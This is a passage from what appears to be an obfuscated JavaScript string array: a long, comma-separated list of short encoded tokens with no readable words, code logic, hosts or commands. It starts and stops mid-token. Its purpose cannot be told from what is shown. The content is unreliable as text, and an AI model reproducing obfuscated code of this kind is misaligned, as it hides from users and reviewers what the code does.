kfW5nV','W7NdMsddKmki','WOWqW7FcRJG','WQVcKSoQW5ua','ECkRiCkJDq','W6XgW67dVSkA','WQ0HW4ZdIYC','W6rKW7JdJ8kr','ymorrmoGW5K','iCoojmowfW','W6X4eCkgW6i','W5xdUrhdV2O','WRvtW6myaG','W5ZcVIzIW60','gmo2nSkGia','W7tdMWhdRYW','oSofl3ZcVG','WPrrmSkNoa','DSowuCoWW4C','WPWfW7ZcHfS','W5/cU8oFWQWx','FCk+rmoHW5u','W73dJZRdK8ka','WObFW7yebG','W5/cMaf8W6O','WPpcSCoNBCo0BCof','BSoYWRpcH8oR','lbP6WRSm','AajGW5OD','e8o8kSohhG','eHiSbmks','aq4IfSkb','yCoJW6qOW5e','rmkjxh/dMW','ySocW6CSW50','WPVcQSoJW4zR','W7xdJqddKCo8','AgHiW5qv','emkumLpdNa','WOhdHmoWW4vV','a8k9odxdOW','zb7cPfbk','WQpdGxW2zq','W4/cL8o7xmku','oCo+lNtcJa','WOTUmmkxW7K','W7raW4RdGSk6','E8kxedxdNq','W7RcT0OJmq','CslcKhDK','xr4Fv8oD','vYCQvCkL','W6pcG8oezCoP','WQfCW5SDbG','W6pcTg3dPCkk','c8kJWQRcMSkh','s0qCDCkh','WOxdSJLFW4m','la9cWR17','e8oGrhyu','W4PlW6FcPtS','dmkHW6r9iW','WPpdKZr1W4q','WRdcM8oyW70g','d3pdSmo6eq','a3KQmCkt','vCokpmkIW5W','WPhdRCkBWQddMq','cSkcdSotWRS','p8kUbSohW6S','WRmWW6hcRZO','bshcH8oqfW','WPn5jSkEW7m','h8osnhBcJG','tZ8/xmkI','hrXwWQlcKq','W6lcM8oyzCo+','umkIvSktW5i','WPrwl8kKla','egFcL8kKAq','WQFcTCouuSos','acWNWO9G','W77cPJFdUCko','W69GW5JdMSk+','WQ3cGubdW7e','WPNcMSoCW6CB','W4jzW6JcOby','fXPPWOFdVq','W67cSu7dRSo6','r8oCkCkIW5m','bCk2pJFdQa','W43cPZrSW7K','pCo/mXG0','WOPvlmk9lG','W7NdJJFdPaa','W50iqCkCAa','C8oBW7bAW48','bq9eW6ddLG','W7JdQdy1W5y','W6lcO0VdT8oZ','WR3cNSoHW4em','WODtb8k3rG','WPL/iSkEW7G','dmoHWR3cSCod','WOLmnSkOmG','bSoZWQdcV8ox','tSoJvSoQW4K','WQihW4RcK0q','DmowrCoEW6S','W4j1oCkGWR4','i8ofWQZcO8oP','WPb4W6FcOs4','WQDDbSoLxG','WQXna8k2W5K','rCo8jxNcNq','WO3dOSotW4v7','fCk4WQlcKSkj','zSk+Fmo+W4u','kSk6khZdSG','rCo+W4eUWQ4','W7NdJIddLSka','WQPgbCoHqW','WPG0W7VcV04','BrhcHvHY','W6ZcTuneW7i','WRuNW77cStq','W7NdMbpdScW','W7pdJaxdLKi','W6RdR2RdR1e','iSkmwf/dIa','W4VdNW7cMLa','eSoHkCocW4i','WQPThCozyq','W6tdKrNdTcS','WQvud8oLwG','pSo6W47dLgK','WQXEW5mzhG','ESoir8o7W50','dCkOkLhdNq','dX3cSCoEia','W63cSg/dISkF','WRVcSSoSomoG','WOboFmo5oa','es1zW4tdNW','dMVcJmkgkG','BM9eW5ea','WQKMW7ZcOJy','tNdcN0vZ','WPOxW5NdUa8','W5BdHJVdIaK','aSoTWRxcQCos','kG7cMmowmq','W7NdUIxdU8kc','WPpcO8oPW4rR','g8k0WQtcJSks','WPdcN8oeWROf','s8ksqxNdLW','WQ/dQq9lW4y','zWSRymkM','c8kMWR/cJmke','WRRdN8kTWQNdGG','yHRcIvLZ','tCo6W73cPNW','nqtcM8oapG','t8o5W7JcQe4','W6VdGtVdImkD','hbboWRtcIq','iCoDW6NdThi','gcH9W6RdSG','WOLmnSkGja','WOtdVYjqW4e','rCoLW7tcQf8','sw5MW48v','WPuYWPBdMtS','lSoNWRhcICon','W6zcW73dQCki','WQhcQmoBpSkm','WOZdKmo6W6jg','q8oloSkZW4C','WRmUW7tcVdO','nqLtWRTZ','W4HTp8kPWRi','mCkMgrhdMa','bSkyamopW4K','n8oUWPNcSmow','hSoAcgS0','W77cSK/dPCo8','abrOWP9w','W6VdMa/dSda','eZ1zW47dMa','W7BdJJtdN2K','qSovpCk3W44','ESoEuCoQW4y','WONdV8kjWQddIa','mamigmkK','bX0Ug8kv','W7ZdNt7dHmkv','vCkwshhdKa','WPJcH046qG','WRnbW5qdaq','W5/cVYDKW74','eWKMWQddVq','e8kTWP7dR8oR','e8oVef3cSG','aK9UW4u0','m8kSphpdOq','WOdcQmoYW4zI','WQncW5GbeG','WRRcRuC1zW','EmoBv8oRW4S','WQSkW6JdLti','WQlcPLW3BG','WQruW48bdq','gCoYrSoeWQG','W7/dGbpdU18','CSo3d2u2','Emovqmo3W5e','WO95fSkKeq','WOZcPCo+hCo2','BSkEvwVdJW','WQddNL4Pbq','lSo/W4RdVwG','nqHFWQzM','pWDgW4ZdVW','WOXkeCopxa','E8oTsCoSbG','W4lcKbPjWPq','WPFdSYznW4O','W57dQqhdPaG','W5tdPZRdQmkv','e8kChHtdHq','W7ZcOKhdP8oZ','W6RcJCoyBSo4','iCk4mgJdRq','W6xdMtRdRWa','W5DTimkVWRG','cHmIcSkD','W5mhq8kdAW','WPVdTmkkWQhdIq','BCk3Au3dHq','WO0NW4ZcOZ4','WQ1yW4ulaq','ECozW7mJW48','pmoOjglcJW','caVcU8k9uG','WRadW7ZdHZy','W6PaW6tdOCkx','W7hdMq7dTYe','W5RdUapdUCkP','W6BcUfpdPmoP','cSoYhMG8','WONdQ2efbW','CCosqCoXW5a','rmk+DSoCW4O','frDvWRdcMa','WOrPo8kCW78','W5tdVqNdKMG','W67cG8ogB8oS','W59NW7JdRMi','aCoOWQ/cOSon','WP3dScZdQve','z3HuW4yC','WQfjdCo0uG','cbqzoSkf','mCoqW7lcMfa','d8kWW7T4oG','WP5mnCkUpW','qCoTnCkmW48','hc9vW4xdKq','W5XUjmkLWQ0','W5ZcVdNdHJa','fYnnW5DP','haq6bSkA','W5pcL8o7smoF','W6JcJCotASoJ','W7ldGIpdRqi','WRZcOCosW5f6','bG3cQSo5gq','bmktpCodfG','W4yzvCksDW','ASoMlCoQda','WRRdSSoDW6Ls','WQbOW6ZcKgu','WOVdR8kqWRpdMG','W7/dGWldVIa','W6xcTutcGCoy','wCk8sxVdKG','WQ8IW6dcOsq','dsfFW4hdNW','WOxdL1yNfG','WQXBaCkuW5e','W6utv8kNqG','eCoKWQtcTCoC','ySodgmk0uq','WRa+W6RcOdO','xSo5W6lcT1G','kCovW5VdJ3a','fCoNa8kWBW','hgdcI8k5rW','WO0CW4VcRIq','cmo6jSonga','W6VdGdJdJ8kw','WOhdKmo4W4T5','WOb9oCkdW6y','W5NdPYpdLSo8','WPHqlCkMnG','WRrhW7eElW','a8k/W7nWlG','WQJcS8oxW5iT','b8ktW5nBoq','jmkUe8o4W4e','a8kPWQtcHSkg','WQzhW4mphG','WPBdJ10VlG','WOX9imkxW7C','WQFcH8o5W4qA','W6HdW7NdTSkk','WOnSnCoQW5a','WQmnvSovW4KPFMBdP8kzjSoHbq','emoQgxJcKG','WP/dH8o7W4XG','twL5W6qp','mqVcH8obnW','bmoyWRtcGmog','bW/cMu9j','bCkXndhdUG','lXJcJ8oVmW','W7RcKXDkW6W','FCoZW6CZW5y','W4BcK3xdVCoJ','W7xdQYNdKSkf','W5ldLahdSH4','WQFcUuCvEG','bCkdkc/dJa','WRSiW6NdMsy','W5tdT8oNzSoF','zbZcJvHL','eHyDoSkt','WRnvW5epaG','B39sW50A','W7fkW6NdV8kw','W77dIGNdVvC','dmkCb8orW5e','erSIg8ky','bCozW4tdNx8','WOaZW4RdGXG','heNcMCkWzG','lSoSW5VdQMC','DCokuCo5W5K','W6JdTSknW43dGG','W50vqSk1vW','W48uvCkaAG','W4nEl8kRWRq','hCoooLtdIW','W4lcUs97W7m','WO1hW6FcHvm','W4dcOCo5k8ou','WRq8W6dcVty','nmoUox7cJa','kSkIjmoAW7u','p8oNW5NdONu','WPFcUCo5W5rN','ftOXACkD','mqhcLmoipa','WRakW6/dMIm','W6XyhmkRW6i','fdyRb8kA','Emo3W64aW7y','FCogW6xcOfu','W4ThW5SmlG','W7FcUmomrCoU','WOlcS8oqjSod','utOYvCkH','BCkTvv/dSW','vSkrxMtdHq','WOn8W4hcPuq','WO4QWQWKbq','cSkfhCocW4i','fCourhCY','WPtdV8k/WRVdUW','lCksWOxcM8kx','mdRcV8oRba','d8kQWQRcK8kq','z2zxW5mb','dgpcL8kYuG','asnuW53dKW','WRXdeSo4wG','cSoNWPFcLSoS','mCkRl2RdOW','W6RdHd7dJmkm','W6hdKrpdRWS','dWTCWRZcLq','WPxdJ0SXjG','W7ddNcFdRay','WQ0eW6ddMtK','BJmxxCkM','nmkKoMBdOq','WPxcJmogW6qG','hCokp2G6','zSoFo8oMW4S','W7ldNqldV0a','FSouw8oEW4K','kSk3o2/dSa','WPxdQWRcP8oP','W7JcLMNdM8o4','C8o0W7GIW4C','dSoNWRNcOCom','fmkpWOhdR8oR','kmkKm3NdOq','WOVdVSkhWRVdGa','W5xcUmo6smo9','WPBdRsnCW5K','WRiAW6RdJd0','omkPW4lcP8kq','kwXhiSk1','WQmvW6ldIZ0','WPVdNCoWW4P+','zH3cJKHT','WR3dU8oKW7u1','jCoZnmo+gW','W7naW6hdRmku','hCkYW7TVpW','eetcKCoAzW','W7pcKSovq8ox','WPzKW6a6mW','WO7cUCoXW4fR','dqLlWRlcSG','W4aAwSkEAq','fmk/hX7dSq','WR1vbCoxoa','aHXFWQtcGG','dKbdW4RdSW','BmomqKlcMXHWW7amW4OqW7K','W53cUJP/W7K','s8o4vSkIW5y','WOhdKSo6W5j5','WQL8W7/cGKC','gmoquxfB','yCo7W74KW4W','c8oerKJdTq','W44cwmkqDG','WRz7W67cJeO','AN9oW7u/','nGuMW4JcSq','WR08W73cUI0','WPxdH8o/W5z6','W53dTqZcMwu','cSokl3O2','ECohr8oIW5O','W6ldKd7dMmkD','gSoSiCojgq','W5zvW4JdICoY','lCoUW5ddTLG','uCoUWQBdMvW','AMHcW4GB','dmk5WQhcN8kk','r8oOW6FcVLS','WQFcV8oyW5LS','W7RdN0DklW','WOJcTNzdEq','uKqCDCkQ','eHiOhmkA','WRfshCoLwq','WPfWW5SlfW','cGtcL8oboW','WQ4wW7xcUIy','aGbsW4hdTa','rIaYwCkN','WQXEc8oXtG','W6NcLb5eW5S','WRO0W6NcTdi','W5/cJCoEW5eB','bSkkhCokW4m','WQ5XW6BcHLy','nCoVn3FcHG','W4rQpCkLWR0','WO1VpmkhWPG','ESowW4tcGNK','BCkoFeVdOG','h8kEdmodW4y','aNPpW78n','W7RdIIBdHg4','WPlcTSo9W5LI','W4ZdNb3dJLa','WQldKWb/W4e','W6ZdKdRdI8kw','W7VdGq/dQcm','mmoQhh3cVW','W4r0jCkHWRy','v8oDW7ZcRvC','WQ98WQW5fq','WQ3cT18GyW','W57cSIj/W7m','WObZW77cTxm','WRStW7hdHYi','W6/cSfNdUSoR','b2JcICkIsW','WQCdW7FdGZO','W7VdLHFdSei','eSoWouNdUa','WPhcUmo7W5jI','nmk2lNldUa','bNpcQ8oAvW','jmoMW7pcRdO','dmoYlguX','nWPaWR1K','WR1IW6hcGK0','ueqDE8kL','W6RcICoEECo0','WPRdRSo8W5P6','W4lcVITIW6a','WRfzW47cMbG','W7hcG0VdQ8oq','WRjDamo3uq','W5X8lmk+WRy','aSoTW6FdNMS','WOdcLSo5W5jn','aCoVWRtcPmoD','WOHcW4GlAq','WRqTW6BcPJq','ymoZW78YW48','wH1lWOjo','kZiAFmkK','WO3cLSoQW6f/','W6ldItVdJCko','W4ldNa/dUIW','WQxcGJa6tG','A8oNW7KVW5S','CSoPo2Su','WRZcSSoLo8o2','W7bCkCk9WRu','WR5QW7JcKee','WR7cU8oNW5yW','csnsW4ldKW','WQXPiSoezq','DmosumoMW5O','WR95WRKlfq','ACoxaCkiBG','W4aarCkhzG','W7lcU1FdO8o7','CSopbmksBW','hmkGd8ofW60','frD9WQPV','rbldPN5X','WPNdRtLoW58','W54fumkCza','cSorlNi2','WRqUWPBdMrC','W4y0s8kmAW','W6BdNqldSua','pYvjWQxdLq','mmo2dvyy','umoeowdcTW','W6NdLWZdRum','W7ldGs7dLMO','W7xdMJVdVG0','e8kDpg3dUa','WR1JW67cIue','oHzPWOFcIW','W4TPpSk1WQO','WOLGoSkkkW','WRFcQSo5kmo+','W53dNHFdVeS','aKjUW48R','cCoBW6xdVwW','qmoFk8kOW6C','fbLhWQdcIq','sCoopCk3W44','WRxdRSo5W5uz','WQJdT2arba','W7/dLaxdPsa','W5dcOWNcMwq','eSklhmohW4S','F39jW5aB','W5vXj8k1WQK','mSkRmhtdQW','WQq/W6m7aq','WQldJG9tW4i','WR5TW6pcGK0','yrVcJ19K','WRZcRhTwDW','WP3dQmkyWRddMq','FSoYW7SSW4a','W7bkW6BdQCkE','WRaCW7xdJZm','iCozdSoHba','qCoso8k0W5e','WR3cG8o/W50d','WONdM0mUpq','WOtcVSoZW5PN','a8oYW5VdMgO','Cq/cGuve','h8o3h3S7','brlcV8o6pa','WQvaaSoHxG','WQNdNuelna','zCk/aSoMW7C','WOBcQ8kfW5Pl','Fmo7W7OLW5O','W4nFiCkFWP4','lqf+W4BdMW','emoWWRRcR8oE','W7ZdRItdUcq','eZ1pWRxcHG','WQ/cGs1FW5O','e8onWRVcMmkr','E8ogwmo8W5e','WQ1HW7VcHLm','t0nSW41I','ASoAp8kQW5G','WQywW63cU1K','W6RcJSoCzSoW','WOFdKCo6W5rT','m8k9mNddRa','WQr9W4W6lG','WPPvkSkTlq','W4ObrmkqzG','W7/dNHBdV0u','l8kiW5vDgq','EmkawhFdSq','aI1wWR7cKq','WRrfW5Gkba','W5zdW6tdOCk5','W6pcG8oxAmo7','WRuNW6dcUsW','W4NcTdTIW7q','WQ5lamkqW54','gmkfW5DCfq','WOdcSCo6W4zN','WP8/ACoKDa','W6BdKXFdUKq','WP7cGCoYW4e5','WOFdRCkrWQJdNq','bmkKodVdRG','WQ4hW6pcGuS','fq9RW4j4','WRZdMmk7WQldUW','A8ozW6CeW6y','u8o4W73cVv0','WPVcNhGxDW','FNvmW5Cr','CCoerCo6W5i','r8o9W6hcUvu','mGXhWRz2','AmonfSkfyq','W7dcU0tdTSo4','c8kOWRZcL8km','WQ9uW4KidW','fWXkWRZcIG','WRbBW4udeW','BqRcJfbP','qmkwsxZdLW','aCoFjSoypW','v8o1W7xcP14','hSkKpdtdRa','WRBcM8oyW5jR','WPLTm8oKDW','W4/dMJJdI8kM','BCopWRZcImoE','a8o8W4VdMMW','CSo4aHGS','rCoVu1JcTW','eSo6WQlcOmom','gSkTpt7dMG','WPXdW6hcKei','W6hcVvRdVCo4','CSoHW6iKW5e','CqdcMK9S','WRZdJmkCW43dLq','W73dNWddSe4','FSorbmklza','W5bOimk3WRa','WQhdMYPDW6q','WQddVCkQWQtdNG','gCoYDmohW4S','a8kAhCoeW40','WPldLdHuW7u','W6BcKmoCE8o/','mSoXW5/dVMO','WRaEW7VdIsC','WO7cOfyVaW','W6XCeSkWW5C','WRfxW7bNaa','p8kGW7rnpq','WRyyW6xcMK4','WR7dImoHomo+','WOL6j8ksW6q','sSojnCkZW5S','WONcUSocEmov','WO3dLui+lG','WOVcLmosbCor','WQFcSSoJjmo1','cGqVcmkB','WRBcGCoaW4yo','WOxdNCovW5jH','WOtcVmoVW5HG','W4T0lCk0WRe','e2pcJmk3tq','W4Sxqmkmva','eCotp0NcGq','WRDQW6BcGLG','WRRcPCoSjSo0','hmkMWQtcOCkN','WOFdK2NdHgC','WRuHW6lcVZe','kSojW6b4jW','yx1oW4qC','j8ovWQxdS04','kr/cHSoEoq','WPhdHCoMW4j0','WQKZW7FcTc0','kSoQk2/cLa','WR5fdCoZxq','ccxdPCk2ja','fwZcTmkTvG','d8kXpJZdVW','W7ldJZBdVCkn','WRiqhCkOWO0','a8oYWQ7cQmoC','W7pdJGxdO1m','WQ0zW5FcUZa','f3lcLSkGsW','cs9dWQxdNq','omkMhCoOWRS','W7ddKblcSCk0','WPldUWRdVwK','h8oxW4ijW5W','WQSTW7RcOcm','WOtdK8kwWPpcOq','qSkdw3ddJq','WRxdK2Sjpq','gbHEWRFcNW','jSoSW4tdShe','fGLwWQ3cIW','W7lcRKpdVSoP','fxtcLSkTuG','WPLJbCkyDq','gCoSkSoygG','WReQWQWCkq','kCoGhNKV','z8kxnHddJG','WO3cICoymSo2','W6ZcLNtdJSo2','WOhdUSksWQBdNa','umowlfxcOq','jCkGcSo7W7q','gLvEW43cVG','u8ooiSk1W5i','WRrDW4WBhW','W6NcMcTjW6i','WR9sh8ozEW','WPuwW7JcUHC','W5WZr8kswG','W6JcLCo1B8oo','us45q8k5','mSo5W4tdSNm','WOddUMG3pa','W59/vCkKAG','WOHEW4bYaq','e8k1WQ7cMmkt','eZzwW43dNa','g8kMmbFdRW','fNdcMSkHrW','sdZdPxfk','dmoeWPNcRmo2','WRCJW6VcRJm','W5tcSCo7sCoj','vmkit0tdJq','WQOWW6VcPIa','W5X6imkGWR0','WQldGvyAFG','W4z5omk6WRS','W6bsW6NdVCkg','W6NdLaldVK8','F8onfCkfAG','qq8FzSoD','hCojpfFdUa','jH3cIConpG','hrroWRdcLG','W6pcI8oBy8o/','WOpdNfeTlq','hxpcMSkHvW','BSoDbmkEDa','WPqTamkepa','WOvVmSktW6e','WQvHW67cI1y','bsr+W53dHW','yqpcJu1N','l8kXiMJdRG','W4OCwmkwBa','WRBdImo7hSo7','vCkBsg7dGq','WQJcVmoKk8oK','nCoFpejo','WQe1W6tcTtK','WPbBW63cJwK','zCouW700W5y','atXsW4FdGq','cSoJWRxcOmor','dSkRW6v5jW','aCoyoq3dPG','WP9xjSovwW','W6ZdItddMCkn','W7JcPepdUSoI','W51UqmkyWOW','h2NcUSkvCa','cSk1W6XXpa','fCkPd1tdNa','vSkbt23dLq','Cb7cJfvM','W5dcNIrYW5C','lmoHW6NdVrm','WO/dKubFnG','nSkKW5FdUSkD','W5ZcUfhdJSoI','WOvnjmkPW5C','dYPyW5/dMW','dSkIWQRcL8kb','W5zNo8k/WRe','W4ZdRb/dJ04','c8kYdfRdMG','sgxcPxOq','WR40W6VcOYu','WOBcOmoPW5DS','WRrMW63cOMe','zmoXvSo7W6C','nCkbWRBcTSoR','WQFcTSoyW5nK','tmotkSkNW5S','WQ10xCkDW64','pWDNW53dTq','W77dQt7dQmkU','zWtcJLXZ','WO92W6ddMCks','WQPaW6m6aq','W4pdMuRdJmoE','BSk3mftdRq','xSokl8kUW5K','qSoEW5K7W7a','oqDnWRrO','WQtcPCo2nmoH','gSoFjNm9','dmkvaSoEW5m','tK11W713','AhHjW5aa','jXqghCko','W4yXW7xdKsa','WRWUW6xcRZ4','c8oYWQFcP8of','WQxdQsHYW6i','W6SWr8kYza','W7/cUfFdV8o2','mXPcWRv2','WQbFW5OpcG','W4ddGHFdRr4','hrW2W50jrs9SWQ4','zWFcMLj6','WOOqjmkNW6q','WORcUxGWEG','WRi8W5tdMuW','x8k1vMxdQa','WODXc8k3kG','gCkleCoAW5u','WOv1o8khW6q','WPNcOrhcLba','W6hcHG1TW5u','W7FdHrVdSZG','WPzmoSkSlW','W6xdMXxdKXG','eXvrWQ7cLG','cI1eW5ldMq','j8klW5CgfW','EmoeW643W7q','WRNcL8oNW7H6','lW/cRSoFoa','W4RcLKxdM8oP','BmorBmk4ta','W4noqmkoWQC','W73dNSkwWOldMG','WQOWW7ddLJ4','lrZcJmouiG','y8ocW58cW54','WQlcUSoJW5Sc','W65lW6FdTmkx','ECoLW7S2W58','wCokdmkWvG','cJ9qW47dGG','gbTEWQhcLW','xmkkvxBdLG','gHfyWQ/cKq','WR3cQmoLkCoW','iCkueHBdNa','W7NdSa/dRca','dYXbW4ddGq','W7VdKdtdRX8','W6BdIbpdR0q','W6XcW7NdSCkm','W6/cU0ldVmo3','W7JdMYtdQG8','sYRcJ2L8','eqyXc8ke','mshcImkJxG','WRBcQ8oNjSoG','WO3dVKb5W5u','W57cPcnIW64','u8oWW7dcU0a','WO7dI1yJnq','a8oVWQZcSmop','m8oYphdcLa','WPpdGSoJW5j2','WOZdTxCQmW','xSkmwNpdGq','W7FdVG7dS2W','aSo8iSomgG','WR/cOmoXk8o6','lGLqWQzQ','W6TQW7FdJ8kR','WR5rcCo9va','d8k9jZFdUG','W63dMcr6W6q','eCorphC/','nSknW4lcJmkw','W7VdMahdQJm','W5lcN8oxFCoT','W7rtW6JdV8ke','W7NdMGNdQJ4','yCoApCkxW5m','WQyfxCkuW54','WO3dNmo3W4LG','jSoIW5ZdUNS','W4udDSkfqG','W6tcMmoEESo0','WPBcK8oiW7qt','WRfKW63cHuy','WPxdNbhdKSkt','W5GBrmkiEa','WPxdKrddS8kn','DCoxW7iGW7S','W6xdMWldQZW','WPVdNNqlaa','WQBcR8o5jmoJ','WQ47W7tcOsW','zMxcIuvY','c8oSWPxcRSoi','fmkKWOdcGmk2','k8oTW53dT20','dM/cJCk8rq','WPtdSIrAW5W','xdHqD8kP','W6NcN8oAB8o/','CSoPW7FcVf4','kCkUd8o9W6e','A8o5W5dcOKa','wCkUtLVdGa','iGflWR53','eG8SgSkh','bY9uW53dMG','WQK1W6JcVdm','b8oKWR/cPSof','bSoUi8oAeG','W5LEaSk8WQu','w8o3BLhdRG','WPhdMSoQW5v/','W6lcPHhdJCkE','CCoEDmoYW4a','hHvFWRhcGW','hhZcKmkKuG','cWuQe8kD','wSo2aCkvBW','W4lcJmoNf8ku','amkcW4lcT8kQ','omkXFN/dJComWPm','W5pdT8o6FSow','WQBcH8oKW5qC','W6tcVu3dP8oL','cmo5WR7cOCoD','f8onWP7cTmol','WQ0EW7FdMs0','WPRdTmoEW4TK','EhvyW5aa','WOtcMmoZW7rC','u8oHW7/cQfu','W6/cKc99W4K','mSknWOhcK8kD','W7y+WOpdMCkP','W7FdHXtdSd8','dSkpWQJcL8kc','dmoJWQhcQ8oj','W5CvW4ZcGXq','WPpcQSoQW59T','W4NcUubQW4K','zCoyx8oMW4q','WPTkn8k/pW','WQhdMCkTWRVdPW','mSoWW5VcS8oN','W7f4jCkcWPi','W7/cKbD+W7q','AGddPLTj','W5Gcw8krAW','vmoOemoQda','yCorx8oIW5W','W5pcUdr7W64','F8ohc8kxEG','omkzmbddKW','WOHCW4VcHLe','W5KEv8kdyq','lmkKowBdSq','W6hdKa3dSIa','WRq+W73cSs8','hCokkwC6','E8kgiXldHG','WQfuhCo/uq','WOJcONevfG','hmkUWQ7cUSkM','vmo6W7xcPKi','jWzcWQjL','E8oYW6qJW5W','p8kyh8oOW6m','rmoFW4RdNMu','k8o/WQhcL8om','d8ktW6XPoW','zwrGW64a','WQxcPCo9uSoI','WQrvW7urla','WPddOHP6W7S','WQObW67dIZa','kWGFrmkh','w8oGW7ZcRfu','pGHeWRXW','WQldJJL6W6m','W5/cGmoqW7LV','jmo6W7ldMGy','hSk9jdhdUa','e8oPmmozcG','W7JdOsVdIa8','mGrAWRL7','qMxcQ3jg','WOZdOZzbW58','W5RcPHddKCkO','b8kGg8oAW7i','WPJdL14Ynq','qSoDnCkVW5e','p8kAW6xdNWy','WPBdVdToW50','qsSSq8kK','f8kWWOhcHSkj','eSkVWQpcHCkg','atP8W6RdLa','C8oIW700W7C','FGZcQ1vI','WOJdL0WHjq','yrlcKeT8','WRzdW44Eea','W5CuW6NcMda','W7RdMtRdLSkn','WOPwW4PNeG','E8o/W7C0W48','WQJdU8osW6vV','mHPrWQ1W','emkZitxdVG','WPhdSSkqWQNdNq','gmood8oHha','yCoYW6i4W5C','W7/dGYRdJSkr','rSkdrNZdMW','hX4ZWOtcSG','jCo/fCo9Fq','WRhdKWb8','WO3dMmoDW6Om','hSkvW7L9bW','W6jHa8krkG','W7hcUvhdHSob','lSkVp3BdTG','tCoyoSkMW4q','omo1W57dOxO','dCoOWR3cSmow','cCkhamoEW5C','tCo6W7xcOf8','W73dQSk9WOZdIG','emo8WQhcRSol','WOzTjCkdW78','WROfk8koWPG','e8oqmgiZ','o2hcNCk9DW','DSo9W64LW4y','rCoVW5COW4a','dSkHWPZcNSoR','EmowuCoKW4S','WR3cNmoRW4eD','WQhcP1W9Fq','WPnWjSkxW74','EaddSZnj','W4atdmkmWP0','W7xdQrddTmkr','WRagW7xdJde','haDmWQhcKG','xSotW68GW54','jSo0heJcMa','uCoskCkLW5i','WPhcSmoyWRT8','W5GBxmkCyW','WOhdLI9FW7i','WO9+WRKFfG','WQ3cS8o9nCoK','lComWQpcJmox','j8o9W4RdShe','WOddMSo5W5vH','qmovkSk8W7K','oCoGW5ZdOwu','q8kpi2JdMW','iCkteSo3hq','omo1n27cGW','WR9bW4qDdG','bqeUbmkv','WRFcKCoLW4Cw','DNHaW4GE','bCkRm2BdRq','EmoMW7m2W5C','yCk8reZdLq','g8onWRtcTCki','eSkOWQxcGSkk','cSkjamokW5u','WRNcQCoYnSoY','pCoZW4NdVh4','ySoXwCo5W5e','cHvrWRtcSq','W7ldNM3dHIy','WPSwW5NcLHa','WPJdNCoqW4TB','W55EaCkaWRe','jsmiiCkn','cqiMcmkf','WPldKCoLW43dRq','W7VdTYdcNcS','eMxcM39M','WPNdVSkBWRpdNq','WOPCk8oIzq','W4Wbq8kfAa','uSoBnCkZW4i','xSobmmkquq','W5ZcPLhdNmkF','WOdcKSknWOZdIq','uSojkSk0W5i','W5lcVJzKW74','W7TeW6NdOCkl','fSk7mZ3dUa','FmkkW6FdGui','W73dJJZdRSkF','W6GYvCkEta','W6yhFSoOtq','vmkyvhBdIW','wblcJwHU','fNtcImkLvq','W7NcLs7dTSou','W6ldHqhdPdm','e8kdbCoOWQ4','WQnsn8kqW7G','W6VcGCohAmo/','WO1bmSkQpa','W57dHZRdR8ks','W4T4W7yzeq','umoNhMdcKq','gmkPWQFcGSkq','W7JcSfFdQmo7','WR7cMvmCFG','tmoRW7FcGfu','WRlcN8kqW4Wg','WRreW44yfq','W6XpW7VdVCkl','dSo7nCowbG','gCouiw4J','d33cLSkTvW','W4RdMuldO8os','BMjcWRil','pGPqWQLw','WPBcVSo4W5TT','gCklW4vHjq','Ca3cM0PX','W6bgW7RdVmkk','dmkVW79Jjq','WPpdSt1oW5u','vtSSv8kP','m8o8WRtcTmoD','W7pcJSomFCo+','WRBcN8oyW5bF','xmozW57cIMC','cSojjxm8','W7RdGqRdTve','WOFdMCkgW5JcOq','WR88W7/cPe4','arjsWRxcKG','zcGNwmoD','tSkTBe3dHq','ktqZWRdcVq','FSo3W6eRW6C','W64wz8kruq','W6VdKa3dVKi','sCodimkNW5W','eSoykgWJ','WRVcNCo0W44B','o8kvWQlcTSkN','W7/cVtXGW4G','jGBcKComia','BSoQp8okhG','WQ7dLfyUaW','WQSsW4RcSG0','WQddU1aOeW','WQDodCoWqG','sdKQqSk0','WOzEW5CHFa','WQBcPmo/kmoW','WRBcK8o4W5Ot','n8kMneJdQa','dHu/hmky','W5BcMSoHtCoi','WODWW7ygdW','W4HQvCodWRC','oaDFWR9W','WQhdMXPwW7e','WPqBW6ZcNq8','xmo2fCk1W5i','W6lcOLxdTSoN','WQvJW4RcR20','ar8/bmkw','W7aFuSkxqG','WO/cVSotW7rC','yaqk','mGBcLSokoW','W7/dUHldUSkM','cI1mWO/cHa','lSo5W6NdSKu','W7hdIXNdOdi','hCkZWQFcN8kl','W4/cTZDJW7C','EqpcH00f','W5z9W4ldOCkt','ySoYW785W5m','WRlcKCkqW50g','WOP8W5SpAq','qmkosh3dMW','WQ8VW6xcRIe','W65jW6ldT8kw','vSotq8okW4m','W6ldJJ/dICkl','d8oTWQdcP8ob','pCkipN3cNq','d8kecSoiW4W','WRnke8o6qa','WOvHdmoclq','W47dGt3dVSki','nCoQoM7cMG','v8obmCkIW54','tc80tSkX','CSoucCkwBW','W77dNaFdOca','gSoWbxyy','WQdcLSo7W4aA','DmoXbmkvyq','kG3cKSojjG','W6JdIttdP3i','W59Oi8kLWQG','W4ddRXxdIWy','jqzEWQjN','cmkddCoiW60','W7BcPGpdJCkI','WP3dGSoWW4LU','qSoCimk+W4y','WR3cJ8kDW6iq','WOpdJd83wq','amktW5n6ba','t8kothpdJG','lW3cS8kJpW','bSoRWOxcTmol','W73cLmofz8o+','DSoFpSkRW5O','zCotw8o/W4O','wSoOW7tcPLm','WOr9W5SShq','bCkGocldSq','jmo8u1JcGG','paziWR9M','W4FdMvRdLCo8','k8kYWPNcNmkv','WQ7cVeG9zq','WROKW7FcKGy','jt49pmkn','BCo2fG','emo6kmoDaq','WOOuW5NdTby','qSkBvx/dKG','ESojuSoPW4y','e8kYW6rKpG','wSo3fSkWrG','ECoEW7FcGga','WOldTmotW7nU','WQDiW44aaG','W7hdUYxdJCkZ','Eg1pW4SE','b8o3kSoSmG','f8k3WQdcMmke','FxzgW5um','E8k8BgZdSq','C8oDa8kbya','wCk3AxRdTG','WPVdLfiYnq','g8ozixSX','fHaSbCke','W4OuuSkqtG','cmkpW7jWtW','W7BdJdFdICkv','W77cV0JdV8oP','WQbPaSkyDq','W4bQo8kJWRe','pCk2iZldOW','W6jdW6pdUCks','dSkXW7bKiG','WRXnbCoHxa','WRz7iSknW5K','oCo/hglcPG','cmkHWQlcUmkG','WR3cP1e+zG','d8o0nSoffa','lmk1p3ddOW','W5ZcVInRW78','wSoSlmk1vW','WQ9teCo6vq','W6NdLWpcMwC','oWnBWR5K','irj8W53dVq','WOrpk8kPlW','atrsW4xdMq','cmk2W6vWoG','W5xcQcPPW6m','ptbfWONcPW','dCk+W7HNoa','gr1pWRtcLW','WPVdOcHoW4m','mbhcLCornG','cSkQ